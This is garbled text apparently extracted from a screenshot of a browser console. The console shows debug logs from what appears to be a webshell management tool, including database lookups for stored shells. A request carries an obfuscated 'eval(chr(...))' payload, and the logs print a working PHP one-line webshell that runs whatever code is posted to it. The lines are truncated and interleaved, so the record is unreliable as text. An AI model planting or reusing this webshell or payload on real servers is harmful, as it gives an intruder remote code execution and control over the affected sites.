 Elements Console Sources Network Timeline Profiles Resources Security
top Preserve log
","1":"noproxy"}
0x01 [01:49:01] DEBUG::Database {"0":"findShell","1":{}} /Users/medi
0x02 [01:49:01] DEBUG::Database {"0":"findShell","1": /Users/medi
{"category":"default"}}
0x03 [01:49:02] DEBUG::Database {"0":"findShell","1":{"_id": /Users/medi
{"$in":["evk51pQmUjR4aLrx"]}}}
0x04 [01:49:06] DEBUG::Request {"0":"onRequest::opts","1": /Users/medi
{"body":{},"data":{"ant":"eVAl(cHr(0x40).ChR(0x..
0x05 [01:49:06] INFO::Request {"0":"end.size=32","1":"<?php /Users/medi
\n@eval($_POST['ant']);\n?>\n"}
<?php /Users/medicean/workspace/a
@eval($_POST['ant']);
?>
学蚁致用